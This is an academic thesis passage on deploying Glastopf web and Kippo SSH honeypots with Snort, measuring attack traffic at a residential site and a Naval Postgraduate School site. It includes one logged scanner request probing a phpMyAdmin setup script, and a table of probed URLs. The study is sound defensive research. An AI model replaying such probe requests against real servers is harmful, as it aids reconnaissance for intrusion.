
NAVAL
POSTGRADUATE
SCHOOL
MONTEREY, CALIFORNIA
THESIS
 |
Approved for public release;distribution is unlimited
this page intentionally left blank
NAVAL
POSTGRADUATE
SCHOOL
MONTEREY, CALIFORNIA
THESIS
|
Approved for public release;distribution is unlimited
this page intentionally left blank
NSN 7540-01-280-5500 Standard Form 298 (Rev. 2-89)
Approved for public release;distribution is unlimited
TESTING DECEPTIVE HONEYPOTS
Aymen Yahyaoui
Captain, Tunisian Air Force
B.S., Aviation School of Borj El Amri, 2005
Submitted in partial fulfillment of the
requirements for the degree of
MASTER OF SCIENCE IN COMPUTER SCIENCE
from the
NAVAL POSTGRADUATE SCHOOL
September 2014
Author: Aymen Yahyaoui
Approved by: Neil C. Rowe
Thesis Advisor
J. D. Fulp
Second Reader
Peter J. Denning
Chair, Department of Computer Science
ABSTRACT
Deception can be a useful defensive technique against cyber-attacks. It has the advantage of unexpectedness to attackers and offers a variety of tactics. Honeypots are a good tool for deception. They act as decoy computers to confuse attackers and exhaust their time and resources. The objective of this thesis was to test the effectiveness of some honeypot tools in real networks by varying their location and virtualization, and by adding more deception to them. We tested both a web honeypot tool and an SSH honeypot tool. We deployed the web honeypot in both a residential network and at the Naval Postgraduate School network; the NPS honeypot attracted more attackers. Results also showed that the virtual honeypots received attacks from more unique IP addresses, and that adding deception to the web honeypot generated more interest by attackers. For the purpose of comparison, we used examined log files of a legitimate Web-site www.cmand.org. The traffic distributions for the web honeypot and the legitimate website showed similarities, but the SSH honeypot was different. It appears that both honeypot tools are useful for providing intelligence about cyber-attack methods.
this page intentionally left blank
TABLE OF CONTENTS
I. Introduction............................................................................................ 1
II. Previous work in cybersecurity techniques................... 3
A. Honeypots...................................................................................... 3
1. Honeypot Types Based on Level of Interaction........... 3
a. Low-interaction Honeypots.................................... 3
b. Medium-interaction Honeypots............................. 4
c. High-interaction Honeypots................................... 4
2. Honeypot Types Based on Purpose............................... 5
3. Honeypot Types Based on Deployment......................... 5
4. The Honeynet Project.......................................................... 6
B. Intrusion-detection systems........................................... 6
1. Snort......................................................................................... 7
C. Network Data collection and Analysis.................... 9
D. conclusion.................................................................................. 10
III. Problem definition and Approach........................................... 11
A. Problem definition anD Assumptions......................... 11
B. Goal.................................................................................................. 12
C. Approach and phases........................................................... 12
D. Tools Details............................................................................. 13
1. A Web Honeypot................................................................. 13
2. A SSH Honeypot................................................................. 16
3. Intrusion-detection System.............................................. 16
IV. SETUP and CONFIGURATION of experiment............................ 19
A. Introduction.............................................................................. 19
B. EXPERIMENT SPECIFICATION.................................................. 19
1. Hardware Specifications................................................... 19
2. Network Configuration and Internet Connection....... 21
3. Software Specifications.................................................... 23
V. Data Collection and ANalysis.................................................... 25
A. Phase 1 of the experiment................................................ 25
B. Phase 2 of the experiment................................................ 30
1. Experiment Description..................................................... 30
2. Comparison of Residential and Organizational Data 31
3. Comparison of Real and Virtual Web Honeypots....... 33
4. Comparison of Real and Virtual SSH Honeypots....... 37
5. Network Traffic Distribution............................................. 42
VI. ConclusionS and future work.................................................. 49
A. Results and Conclusions................................................. 49
B. Future Work............................................................................... 50
Appendix A. Glastopf Installation............................................. 51
Appendix B. Kippo Installation...................................................... 53
APPENDIX C. Additional Graphs AND TABLES........................... 55
Appendix D. Geolocation Program.............................................. 63
Initial Distribution List............................................................................... 67
LIST OF FIGURES
Figure 1. Snort architecture. (From [14]).......................................................... 8
Figure 2. Snort network topology. (From [15])................................................. 9
Figure 3. General functionality overview. (From [2]).................................... 14
Figure 4. Snort database scheme. (From [19]).............................................. 17
Figure 5. Residential experiment (phase 1).................................................. 22
Figure 6. Network architecture at NPS (phase 2)......................................... 23
Figure 7. Number of events for the residential web honeypot................... 25
Figure 8. Number of events by countries for the residential web honeypot.............................................................................................................. 26
Figure 9. Top-level domain attackers for the residential web honeypot... 27
Figure 10. Number of attacks coming to cmand.org...................................... 28
Figure 11. �Cmand.org� attacks by countries.................................................. 29
Figure 12. �Cmand.org� attack events by top-level domain.......................... 30
Figure 13. Number of events for the residential and NPS web honeypots.............................................................................................................. 32
Figure 14. Number of attacks for the residential and NPS web honeypots.............................................................................................................. 32
Figure 15. Attacks vs. crawler events for the real and virtual web honeypots.......................................................................................... 33
Figure 16. Attack events coming to the real and virtual web honeypots.... 35
Figure 17. Top 10 attacker IP addresses (real web honeypot)..................... 36
Figure 18. Top 10 attacker IP addresses (virtual web honeypot)................. 36
Figure 19. Top 10 usernames attempted (real SSH honeypot).................... 39
Figure 20. Top 10 usernames attempted (virtual SSH honeypot)............... 39
Figure 21. Top 10 passwords attempted (real SSH honeypot)..................... 40
Figure 22. Top 10 passwords attempted (virtual SSH honeypot)................ 40
Figure 23. Number of connections per unique IP address (real SSH honeypot)........................................................................................... 41
Figure 24. Number of connections per unique IP address (virtual SSH honeypot)........................................................................................... 41
Figure 25. IPv4 address of traffic by region (cmand.org).............................. 43
Figure 26. IPv6 address of traffic by region (cmand.org).............................. 44
Figure 27. Web honeypot traffic by regions (without crawler data)............. 45
Figure 28. Web honeypot traffic by regions (with crawler data)................... 45
Figure 29. SSH honeypot traffic by regions.................................................... 47
Figure 30. Top 10 username-password combinations (real SSH honeypot).............................................................................................................. 55
Figure 31. Overall success ratio in guessing the correct username-password combination (real SSH honeypot)............................... 55
Figure 32. Days with most probes per day (real SSH honeypot)................. 56
Figure 33. Probes per day (real SSH honeypot)............................................. 56
Figure 34. Top 10 username-password combinations (virtual SSH honeypot)........................................................................................... 57
Figure 35. Overall success ratio in guessing the correct username-password combination (virtual SSH honeypot)........................... 57
Figure 36. Days with most probes per day (virtual SSH honeypot)............. 58
Figure 37. Probes per day (virtual SSH honeypot)........................................ 58
This page intentionally left blank
LIST OF TABLES
Table 1. Events table example....................................................................... 15
Table 2. Kippo database structure................................................................. 16
Table 3. Hardware specifications.................................................................. 20
Table 4. Software specifications.................................................................... 24
Table 5. Top 10 URLs requested for the residential web honeypot........ 27
Table 6. Top 10 requested URLs (real web honeypot).............................. 37
Table 7. Top 10 requested URLs (virtual web honeypot).......................... 37
Table 8. Top 10 successful inputs entered by attackers in the honeypot system (virtual SSH honeypot)....................................................... 59
Table 9. Top 10 failed inputs entered by attackers in the honeypot system (virtual SSH honeypot)....................................................... 59
Table 10. Snort attack signatures on 207.140.106.53 (real web and SSH honeypots)......................................................................................... 60
Table 11. Snort attack signatures on 207.140.106.58 (virtual SSH honeypot)........................................................................................... 61
Table 12. Snort attack signatures on 207.140.106.58 (virtual SSH honeypot)........................................................................................... 61
this page intentionally left blank
LIST OF ACRONYMS AND ABBREVIATIONS
DHCP Dynamic Host Configuration Protocol
FTP File Transfer Protocol
HIDS Host-based IDS
HTTP Hypertext Transfer Protocol
IDS Intrusion-detection System
IP Internet Protocol
IPS Intrusion-Protection System
MSSQL Microsoft SQL
NIDS Network-based IDS; Network Intrusion-Detection System
SIP Session Initiation Protocol
SMB service message block
SSH secure
(socket) shell
THIS PAGE INTENTIONALLY LEFT BLANK
ACKNOWLEDGMENTS
I wish to express all my gratitude and appreciation to my thesis advisor, Professor Neil C. Rowe for all the support and guidance he provided to me. I also appreciate his professional attitude toward people working with him. I would like to thank him too for the quick feedback he provided to me whenever needed.
I would like to express all my appreciation to all the brilliant professors that taught me during the two academic years at NPS. Especially, Professor Denning, Professor Rowe, Professor Fulp, Professor Irvine, Professor Shing, Professor Otani, Professor Beverly, Professor Martell and Professor Clark.
Lastly, I wish to extend my appreciation to my wife, Nadia, for her love support and patience with me to complete my thesis.
this page intentionally left blank
Cyber-defense mechanisms provide a wide variety of tools, and their development and improvement is a priority in the information technology (IT) world. However, the war against cyber-attacks is still asymmetric in that cyber-attackers have advantages over defenders. �The attacker can choose the time, place, and methods with little warning to the defender� [1]. Defenders are trying to find new methods of defense with maximum efficiency. One of the methods researched in recent years is deception. Its goal is to divert the attention of hackers from the real assets and make them spend time and resources on attacking fake assets.
Honeypots are computer systems that are designed to receive and record Internet attacks. But honeypots can be an important tool in deception. Web honeypots can use techniques to make a honeypot website look legitimate by faking responses to Internet requests [2]. SSH honeypots [3] implement fake file systems to attract hackers to them so that brute-force attacks as well shell interactions are logged for further investigation. The more a website looks legitimate and attractive to hackers, and the more it does not look suspicious; the more it draws their attention and interest. The collected data can be used afterwards to learn the techniques used by hackers.
The objective of this thesis is to study the effectiveness of some tools that use deception against Internet attacks using honeypots. We assume that a honeypot is more effective when it receives more malicious traffic and a hacker spends a longer time interacting with it. We studied the influence of parameters in making these honeypots more or less attractive. We studied the effect of the location where the honeypots are run, and compared honeypots deployed in real machines to honeypots deployed in virtual machines. In addition, we tested adding more deception to the web honeypot by modifications on the main web page, using static web pages, and redirecting traffic to other machines. We also examined the malicious traffic distribution for deceptive honeypots by countries and by regions, and the effect of the protocol in use in malicious traffic distribution.
Background on the main tools used for our experiments is given in Chapter II as well as for some other similar tools [4]. In Chapter III, we define the research problem that is the focus of our thesis and state related assumptions. Chapter IV details the experiment setup and configuration; it also contains a detailed description of hardware, software, and network configuration used. Chapter V presents experiment results and provides analysis and interpretation of them. Chapter VI provides conclusions and future work suggestions. Appendix A gives the steps followed for the installation of the Web honeypot. Appendix B gives the steps for the SSH honeypot installation. Appendix C shows some other interesting graphs and tables for the honeypots and snort intrusion detection system [5]. Appendix D gives the code we used for geolocation.
In cyberwarfare, attackers are often trying to find minor vulnerabilities to compromise the security of their enemies. On the other hand, organizations employ a combination of different techniques to ensure that the security level defined in their security policy is achieved. In this chapter, we will go over some of these techniques that we used, starting with deceptive tools like honeypots, then intrusion-detection tools, and finally network-traffic analysis tools. In the real world, these techniques complement each other and lead to a high security level if used correctly.
Honeypots are security resources that take advantage of being probed, attacked, or compromised [6]. Mostly, they are decoy computers deployed to monitor and log suspicious activities [7]. They have the flexibility to solve a variety of security issues [6]. For example, they can be used like firewalls to deter network attacks. Frequently, they are used like intrusion-detection systems to detect and log attacks. Besides that, honeypots are tools used to investigate black hat (malicious) community activities.
Honeypots can be classified based on their level of interaction as low, medium, or high-interaction honeypots. They may also be classified based on their purpose as production honeypots or research honeypots. Finally, they can be implemented in two different ways, physically and virtually.
Low-interaction honeypots are easy to install, configure, deploy and maintain [6]. They basically emulate a variety of services with which an attacker has a limited interaction. As an example, Dionaea software emulates a Windows 2000 machine with an assortment of protocols running, such as Hypertext Transfer Protocol (HTTP), File Transfer Protocol (FTP), Microsoft SQL (MSSQL), service message block (SMB), and Session Initiation Protocol (SIP). This honeypot is mostly used to detect automated malware [8].
Medium-interaction honeypots have more ability to interact with hackers, and these honeypots give certain responses to entice attackers for more interactions. They are generally more difficult to install, configure, and maintain than low-interaction honeypots. As an instance, Kippo [3] [9] is a medium-interaction honeypot that emulates a machine running the secure (socket) shell (SSH) service. An attacker can use the SSH protocol and attempt to log in to the honeypot machine by a brute-force attack. All login attempts, in addition to the whole shell interaction, are collected into logs and can be stored in a database for further analysis.
High-interaction honeypots are the best honeypots for collecting information about attackers. They are time-consuming to install, configure, and maintain. Attackers are given genuine access to real systems rather than simulated access. The purpose behind deploying this kind of honeypot is to detect new vulnerabilities in operating systems or installed applications, and investigate new tools and techniques used by the black hat community [6]. As an example, HonSSH [10] is a high-interaction honeypot that sits between an attacker and a honeypot and creates two distinct SSH connections with them. Its primary purpose is to capture and log brute-force attacks.
Based on their intended purpose, honeypots may be classified into two types: production and research honeypots.
Production honeypots are deployed by companies or corporations to improve their security level. They are usually deployed inside their production network to deter the attention of hackers from the real production servers. They generally provide only a little information about intrusions and have limited interaction with attackers� machines [6] [11].
Research honeypots are deployed mainly to investigate the black hat community activities and help organizations learn how better to protect against security threats. They are harder to deploy and maintain than production honeypots, but they provide an important value in data gathering [6] [11].
Physical honeypots are deployed in real machines and installed in real operating systems. Therefore, each honeypot requires its own physical resources such as memory, processor, hard disk, and other resources. They can be expensive to install and maintain, which makes them impractical [12] in some cases.
Virtual honeypots simulate virtual computer systems at the network level [12]. In common use, multiple virtual honeypots are installed on virtual machines (guest machines) running on the same real machine (host machine). This virtualization is done using virtual machine tools like the VMware player, the VMware workstation, and others. Virtual honeypots are generally easy to deploy and maintain. They are easier to fingerprint by attackers than physical honeypots, however [13].
The Honeynet Project [4] is an international non-profit organization specializing in security research. Its primary goal is to investigate recent Internet attacks and develop security tools to mitigate these attacks. In the official website of this project, we found lots of interesting tools that have links to other home websites where documentation about the tools and source files are provided.
There are different kinds of tools in the Honeynet project. Most of them are honeypots, such as Glastopf and Dionaea, which are used for web attack detection and analysis, and Kippo, which is used for brute-force attack detection and analysis. Some of the tools are used for malware analysis, such as Cuckoo and droidbox. Others are used for data collection and analysis, such as Sebeka, HFlow2 and Honeysnap, and some extensions for the data collection tool Wireshark. We can also find some tools for intrusion signature generation, such as Nebula.
Intrusion-detection systems (IDS) are devices or software applications used to monitor system or network activities and detect malicious traffic. IDSs use signature-match methods to detect malicious traffic. IDSs collect logs that are used afterwards to produce reports to management stations. In contrast with intrusion-prevention system (IPS) such as honeypots, IDSs are passive and produce alerts that are sometimes overwhelming for the administrators if the set of rules used is not well specified. IDSs exist in two varieties: host-based and network-based. Host-based IDSs (HIDSs) run in a single device to monitor and log its inbound and outbound traffic and alert the administrators of any suspicious packet. Network-based IDSs (NIDSs) run on a specific point of the network to monitor and log traffic in all the network devices. As well as HIDSs, NIDSs use signature matches to detect malicious traffic and send alerts to administrators for investigation. As an example, a NIDS may be installed on a subnet where the firewall is located to detect if any attackers are trying to bypass the firewall.
Snort is the most used intrusion-detection and prevention system. It is open-source software that uses a rule-based language that combines the benefits of signature, protocol, and anomaly-based inspection techniques [5]. The current version of Snort is 2.9.6, and the corresponding rule set is version 2.9.6. The Snort website offers a 30-day-old version of rules for registered users. Paying subscriber users, however, can buy an up-to-date rules set.
Snort uses five components illustrated in Figure 1: packet decoder, preprocessors, detection engine, logging and alerting system, and output modules. The packet decoder takes a packet from any type of network interfaces (Ethernet, PPP, etc.) and prepares it for processing. The preprocessor does several jobs such as preparing the packet for the detection engine, detecting anomalies in packet headers, defragmenting packets, and reassembling the TCP-stream. The detection engine is the component responsible for applying the rules to packets. The logging and alerting system is the part used to log events related to packets and generate alerts whenever a rule match happens. Finally, the output modules generate final output after processing alerts and logs.

Figure 1. Snort architecture. (From [14]).
There are many ways to set up Snort and deploy it on a network. In Figure 2, we illustrate one of its simplest uses, to monitor traffic in a small network. We used the same topology in our setup to be described, in which Snort was installed on a dedicated machine with two network cards. This machine is physically plugged into the mirrored port of a switch to monitor the traffic going through it. The interface card connected to the switch or the hub should not have an Internet Protocol (IP) address to make sure the intrusion-detection system will not be reached by outsider or insider attackers. The other interface card should have a private IP address that connects the machine to an administration workstation in the same subnet range.

Figure 2. Snort network topology. (From [15]).
The honeypots and NIDS mentioned before both use a logging system to collect data, especially data about malicious network traffic. This data collected, however, does not have value without going through a very important step, which is network data analysis. In fact, data collected can be classified into four types: full content, session data, alert, and statistical data. Having full-content data means saving every byte of every packet. Session data ignores packet payload and focuses only on the protocol, direction, socket-pair, and size attributes of a packet. Alert data is triggered on predefined criteria (e.g., Snort rules). Statistical data provides summaries [16]. Wireshark is an example open-source network tool that captures full-content data. It is also a session-data tool, because it shows, in a handy way, the interaction between machines (whole-session communication). Similar to Wireshark, Tcpdump is an open-source network-sniffing tool that provides statistics about network data.
In this chapter, we defined important cybersecurity concepts and techniques, including honeypots, intrusion-detection systems, and data collection and analysis that we used in our project. We mentioned also some tools that we have used in our analysis, like Snort, Wireshark, and Tcpdump.
In the previous chapter, we defined honeypots and we gave an overview of their different types. We mentioned also some other cyber tools that we used in this thesis for data collection or intrusion detection. In this chapter, we will define the problem we are dealing with, giving the important assumptions, the goal of this study, and the approach we used. In addition, we will go over the specific tools we tested.
The purpose of this study is to measure the effectiveness of honeypots, which may vary depending on the environment and the type of implementation. The effectiveness of a honeypot is related to how well it can attract hackers to it and hold their attention. We assume that a honeypot is more effective when it receives more malicious traffic and a hacker spends a longer time interacting with it. That is, we expect to see more malicious traffic coming to a honeypot than to a legitimate website. The location where a honeypot is deployed will have an impact on its effectiveness. A honeypot deployed in a residential network may be less effective than a honeypot deployed in an organizational or enterprise network. On the other hand, a virtual honeypot may get detected by a hacker more easily than a physical honeypot. Therefore, we expect to get less malicious traffic for virtual honeypots compared to physical honeypots.
In this thesis, we are interested also in the malicious traffic distribution for honeypots by countries and regions. We expect to see more malicious traffic from certain countries that are known to be sources of a relatively large volume of attack traffic. Moreover, the malicious traffic distribution may be different when the protocol used changes. In addition to that, we are interested to see the traffic distribution for IPv6 addresses. Unfortunately, only a few honeypots support IPv6 address like Dionaea.
We studied mostly two honeypot technologies based on the TCP protocol, Glastopf [2] [17] and Kippo [3]. The first is a web honeypot and the second is an SSH honeypot. The HTTP and SSH protocols have common usage in networking traffic, which should encourage honeypot interactions.
The goal of this thesis is to first measure the effectiveness of honeypots by comparing traffic coming to them to traffic coming to a legitimate website. Then, we vary the location and the type of implementation to see what impact, if any, this has on the honeypot�s effectiveness. Finally, we compare malicious and legitimate traffic distributions.
We deployed Glastopf and Kippo in two environments, a residential network (at home using an AT&T Internet connection) and an organizational network environment at the Naval Postgraduate School (NPS), which also uses AT&T as the service provider but is outside the school firewall. We collected logs in both locations. In the residential experiment (phase 1), data collected was compared to data of a legitimate website (www.cmand.org). �The CMAND lab at NPS focuses on advanced measurement and analysis techniques for informing network architecture and developing novel solutions to real-world critical infrastructure issues including routing, provisioning, and security and forensics� [18]. The website is hosted at Massachusetts Institute of Technology (MIT), and it is administrated by professors at NPS. We chose it because we had easy access to its Apache log files through the help of Professor Robert Beverly, one of the administrators. For the network of NPS (phase 2), we tested two methods of the honeypot deployment: direct installation on a Linux machine and installation on a virtual machine. To measure the attacks, we ran the Snort intrusion-detection system and the Wireshark network-traffic analysis tool. While the honeypots were running we modified them to encourage more malicious traffic coming to them. For example, we redirected the traffic coming to the web honeypot to our own website where we added more web pages and a background database. We also added links and keywords in the main web page of the web honeypot. We studied the impact of these modifications on the traffic coming to these honeypots.
We mainly used three tools in this thesis. We tested first a web honeypot, then an SSH Honeypot. To log attacks coming to both honeypots we also installed an intrusion-detection system. In the following, we give details about these tools.
Glastopf [2], [17] is an open-source web-application honeypot that emulates different types of vulnerabilities to collect data about attacks targeting websites. It is a low-interaction honeypot that has been in development since 2009 and is currently available in its third version. Its main principle is to respond to requests in the correct way to draw attackers� attention and trigger more interactions with the honeypot. It can detect attacks like SQL injection, remote-file injection, local-file injection, and others. We installed Glastopfv3 on an Ubuntu desktop 12.04 LTS operating system and indexed it in the Google search engine. Appendix A details its installation and configuration.
Glastopf especially targets automated attacks. It aims to provide what attackers expect to see and generates responses accordingly. When the attacker sends a malicious request, Glastopf processes it and uses a vulnerability emulator to respond in a way that suggests a vulnerability exists in the web server. The data collected is stored in an SQLite database or files for analysis. Figure 3 shows Glastopf�s main functionalities.

Figure 3. General functionality overview. (From [2]).
Glastopf distinguishes between the HTTP methods GET, POST, and HEAD [17]. It answers HEAD requests with a generic header. The entire content is stored when the attacker sends a POST request and the query is executed, but most of the time it handles GET requests and tries to identify attacks from predefined patterns. If an attack is identified, a response is generated as if the hacker were successful in his or her attack.
To attract hackers, Glastopf uses two main principles: dorks and attack surfaces. A dork is a vulnerable path on an application for which an attacker is looking. Generally, dorks are found using search engines that index them by crawling the web. The attack surface is a web page that contains many dorks that the search engine adds to its index. The attack surface is generated dynamically from predefined dorks and then takes into consideration requests coming to the honeypots with new dorks that increase the size of the attack surface. This feature distinguishes Glastopf from most web honeypots, which have static attack surfaces. Its mixing of attacker activities and crawler activities, however, makes it hard to distinguish between malicious and legitimate traffic.
Requests coming to Glastopf are logged into a SQLite database. The Events table stores most of the logs; other tables store dork data. Table 1 shows a real example from the collected data.
|
Field name |
Field type |
Description |
Example |
|
id |
INT |
Event id number |
1903 |
|
time |
VARCHAR |
Event time |
2013-11-05 02:20:07 |
|
source |
VARCHAR |
Request source address |
46.105.79.83:55799 |
|
Request_url |
VARCHAR |
Request path |
/phpMyAdmin-2.5.5/scripts/setup.php |
|
Request_raw |
TEXT |
Request specification |
GET /phpMyAdmin-2.5.5/scripts/setup.php HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate Accept-Language: en-us Connection: Close Host: 107.205.202.208 User-Agent: ZmEu |
|
Pattern |
VARCHAR |
Pattern used |
Unknown |
|
Filename |
VARCHAR |
Name of injected file |
None |
Table 1. Events table example.
Kippo [3] is a medium-interaction SSH honeypot designed to log a brute-force attack coming on port 22. It permits logging the whole shell interaction with an attacker. It can also be used for deception by presenting a fake file system. Kippo stores events in a MySQL database. The most important tables are listed in Table 2.
|
Table name |
Description |
Fields |
|
clients |
Information about SSH client versions |
Id, version
|
|
sessions |
Information about TCP connections/SSH Sessions. |
Id, starttime, endtime, ip, sensor, termsize, client; |
|
auth |
Information about client authentication attempts |
Id, session, success, username, password, timestamp |
|
input |
Information about entered shell commands |
Id, session, timestamp, realm, success, input |
|
downloads |
Information about downloaded files |
Id, session, timestamp, url, output file. |
Table 2. Kippo database structure.
We installed Kippo version 0.8 on Ubuntu desktop 12.04 LTS, and we added Kippo-graph-1.1 to help us visualize and analyze the logs collected by the honeypot. Appendix B details the installation of Kippo and Kippo-graph.
As mentioned, Snort was used with the two honeypots to monitor attacks coming to them. We configured Snort on a machine with two network cards; one of the network cards had no IP address, which makes it hard to be compromised from an external machine. The other network card had a private IP address and was connected to the same network as an administrative machine. Ideally, the intrusion-detection system should be plugged into a mirrored port of a switch so that it can see all traffic going through it. Since, we used a hub; the intrusion-detection system could be plugged into any of the hub ports.
We installed Snort on an Ubuntu machine 12.04 LTS. To visualize graphs about attacks, we installed the Snort reporter on the same machine. The latest public Snort rule set was downloaded and used to update the Snort rules. Barnyard2 was installed also to improve Snort efficiency and reduce the load on the detection engine. Barnyard2 stores unified output files from Snort to a MySQL database. Figure 4 illustrates the database scheme for Snort as well as the relationships between its different tables.

Figure 4. Snort database scheme. (From [19]).
this page intentionally left blank
This chapter details the hardware, software, and network architecture used to achieve the research goal presented in the previous chapter. Also, we report the most important steps done during the experiment setup and configuration.
Our experiment took place in two different locations. We started in a residential network where we used only one laptop connected to the Internet via a 2Wire AT&T router. We installed, ran, and collected logs for a web honeypot over a two-month period. The data collected was compared to data collected by an Apache web server for the website www.cmand.org. Figure 5 shows how the residential experiment was done.
After that, we moved the laptop to NPS and used it as a real honeypot since it was installed directly on an Ubuntu machine. We also installed the SSH honeypot on the Ubuntu machine and collected logs for both honeypots over a three-month period. In the same location and for the same period of time, another laptop running the VMware player was used. We installed two virtual honeypots, the web and SSH honeypots, on this second laptop. Figure 6 shows the network architecture for the experiment done at NPS.
In the first phase of the experiment, we used only one laptop, the real honeypot mentioned in Table1 that was used in phase 2. In the second phase, we used three computers, one Dell desktop and two Lenovo laptops. The desktop was used as a network intrusion-detection system (NIDS). One of the laptops was used as the real honeypot, whereas the other served as the virtual honeypot. All the computers were connected to a hub that had an external Internet connection outside the NPS network firewall. Table 3 lists the hardware used in the experiment.
|
Network IDS (DELL Optiplex960) |
|||
|
Processor |
Intel Core 2 Quad CPU Q9550 2.83 GHzx4 |
||
|
Memory |
3 GB |
||
|
Disc |
157.2GB |
||
|
NICs(2)
|
Intel 82567LM-3 Gigabit Network Connection NetXtreme BCM5721 Gigabit Ethernet PCI Express |
|
|
|
Real Honeypot (Lenovo T500) |
|||
|
Processor |
Intel Core 2 Duo CPU P8600 2.4 GHz |
||
|
Memory |
2 GB |
||
|
Storage |
227 GB |
||
|
NIC
|
Intel 82567LF Gigabit Network Connection |
||
|
Virtual Honeypot (Lenovo T500) |
|||
|
Processor |
Intel Core 2 Duo CPU P8600 2.4 GHz |
||
|
Memory |
2 GB |
||
|
Storage |
244 GB |
||
|
NIC |
Intel 82567LF Gigabit Network Connection |
||
Table 3. Hardware specifications.
During the first phase of the experiment, a public IP address was needed for the web honeypot to make it reachable at the home internal laptop. The only public IP address AT&T provides, however, is the router IP address. All other machines connected to the router require private IP addresses. For this reason, we had to configure port forwarding from the router to the honeypot machine that had a private IP address assigned via Dynamic Host Configuration Protocol (DHCP). This configuration permitted the web honeypot to receive queries coming to the router on port 80 using the router�s public IP address (205.155.65.226). Figure 5 illustrates the network connection and the IP configuration for the phase 1 experiment.
Phase 2 of the experiment was carried out at NPS. For security reasons, we were not allowed to install the honeypots inside the NPS network but were given an outside Internet connection. This permitted us to escape from the firewall rules that would have restricted us from receiving many queries from outside the NPS network. We obtained a public range of IP addresses from 207.140.106.53 to 207.140.106.53 with a subnet mask 255.255.255.192, a gateway 207.140.106.1, and DNS servers 12.127.16.168 and 12.127.17.72. Figure 6 illustrates the network connection and IP configuration for the phase 2 experiment.

Figure 5. Residential experiment (phase 1).

Figure 6. Network architecture at NPS (phase 2).
We installed Ubuntu Desktop 12.04 LTS Linux operating system on the real honeypot and the network IDS. For the virtual honeypot we installed Microsoft Windows 7 Service Pack 1 since this receives a higher rate of attack than a Linux system. The VMware player was installed on both honeypot machines. We installed Glastopf v3 (web honeypot) and Kippo 0.8 (SSH honeypot) directly on the real honeypot. We installed them on two virtual machines running Ubuntu 12.04 LTS on the virtual honeypot, however. Snort version 2.9.6 was installed on the network intrusion-detection machine. Table 4 summarizes the programs installed on each of the three machines.
|
Real Honeypot |
|
|
Operating System |
Ubuntu Desktop 12.04 LTS |
|
Web Honeypot |
Glastopf v3 |
|
SSH Honeypot |
Kippo 0.8 |
|
Virtual Machine software
|
VMware player 5.0 was used to deploy a Ubuntu Desktop 12.04 LTS web server (Apache Tomcat 7) |
|
Virtual Honeypot |
|
|
Operating System |
Microsoft Windows 7 service pack 1 |
|
Virtual Machine software |
VMware player 3.1.1 |
|
Virtual Web Honeypot |
Glastopf v3 |
|
Virtual SSH Honeypot |
Kippo 0.8 |
|
NIDS |
|
|
Operating System |
Ubuntu Desktop 12.04 LTS |
|
IDS |
Snort version 2.9.6 |
Table 4. Software specifications.
We ran Glastopf at the residential network and collected logs for three weeks between October 31, 2013 and November 18, 2013. Logs for the same period of time for events in the website cmand.org (Apache server) were available, too, and were used afterwards for comparison.
Glastopf recorded 3,052 events with an average of 160 events per day. Only 367 events, however, were identified to be malicious, with an average of 19 events per day. We recorded in Figure 7 the number of events every day. In the first three days, the number of events was considerably higher. When a new website is indexed, it starts attracting the curiosity of hackers in addition to automatic crawlers. After some days, crawler activities decreased and the total number of events dropped.

Figure 7. Number of events for the residential web honeypot.
We recorded in Figure 8 the number of attacks by countries. We noticed that crawlers have the highest rate of Internet events followed, by the countries France (146), Netherland (117) and the U.S. (50). To identify crawlers, we used an SQL query to find IP addresses containing the string �66.249� in the beginning, which are the common IP address prefixes for Google bots. We expected to see attacks coming from Asian countries like China, but the numbers were very low. This may be explained by IP spoofing. Also, three weeks may not be long enough to be sufficiently discovered by hackers.

Figure 8. Number of events by countries for the residential web honeypot.
In Figure 9, we group the ongoing web attacks based on the top-level domain. Most attackers use IP addresses without any domain name (75%), because attackers generally prefer not to give any clue about their identity or location. The top-level domain �com� has the highest rate (11%), followed by the top-level domain �net� (7%). We also counted the top requested URLs during the same period of time, and the results are summarized in Table 5. Mostly, Glastopf recorded requests for robots.txt that attackers usually access in the fingerprinting stage of a website. We also noticed requests for the phpMyAdmin index page that attackers use to get information about MySQL databases in the background.

Figure 9. Top-level domain attackers for the residential web honeypot.
|
URL requested |
count |
|
/robots.txt |
110 |
|
/ |
59 |
|
/style.css |
57 |
|
/phpMyAdmin-2.5.5/index.php |
46 |
|
/phpMyAdmin-2.5.5-pl1/index.php |
46 |
|
/cgi-bin/style.css |
14 |
|
/comments |
13 |
|
/bb_lib/style.css |
9 |
|
/PMA/ |
8 |
|
/cgi-bin/.br/style.css |
7 |
Table 5. Top 10 URLs requested for the residential web honeypot.
In the same way, we collected log files recorded by an Apache web server for the legitimate web server www.cmand.org. We obtained these log files from Professor Robert Beverly, who administers this website. We expected to receive fewer attacks than the web honeypot, because the second generated fake response to attract hackers to it. It was not easy to separate normal traffic from malicious traffic, so some clues were assumed. For instance, we assumed that error codes returned from the web server (404,401�) indicated attacks. IP addresses� origin and time stamps were also assumed to be clues for attacks. For example, the same packet found several times from an IP address outside the U.S. with close timestamps was deemed to be an indication of an attack targeting the website. Finally, we assumed that Post queries coming to the web server identified malicious activities, because a website is not supposed to receive these kinds of queries.
In Figure 10, we record the number of attacks every day during the same period of time, and notice that the number of events for www.cman.org was less than the number of events for the web honeypot. Between November 15 and November 18, however, the site had a high attack rate from the Chinese IP address 36.250.243.40.

Figure 10. Number of attacks coming to cmand.org.
For events recorded by countries, China (60%), the U.S., and the Ukraine were the leaders in Internet attacks coming to www.cmand.org. In Figure 11, we summarize the incoming attacks based on countries.

Figure 11. �Cmand.org� attacks by countries.
